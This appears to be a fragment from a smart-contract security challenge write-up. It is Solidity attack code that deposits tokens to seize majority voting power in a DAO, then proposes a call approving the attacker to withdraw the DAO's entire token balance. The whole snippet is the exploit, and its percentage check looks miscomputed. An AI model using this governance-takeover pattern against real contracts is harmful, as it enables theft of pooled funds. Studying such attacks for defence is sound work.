 //Approve the DAO for our total balance of TokenB
tokenB.approve(address(DAO), tokenBBal);
//Get the balance of the DAO
uint256 balOfDAO = tokenB.balanceOf(address(DAO));
//Check that our current balance of TokenB is enough to make the attack
require((tokenBBal * 100) / tokenBBal + balOfDAO >= 51, "ERR:NE");//NE => Not Enough
//Deposit all our TokenB into the DAO
DAO.deposit();
//Calculate the full amount to steal
uint256 fullTokenBBal = balOfDAO + tokenBBal;
//Build the data that will be proposed
bytes memory data = abi.encodeWithSignature(
    "approve(address,uint256)",
    address(this),
    fullTokenBBal
);
//Propose the target as TokenB & the data the DAO must call
DAO.propose(address(tokenB), data);
require(tokenB.allowance(address(DAO),address(this)) == fullTokenBBal,"ERR:NA");//NA => Not Approved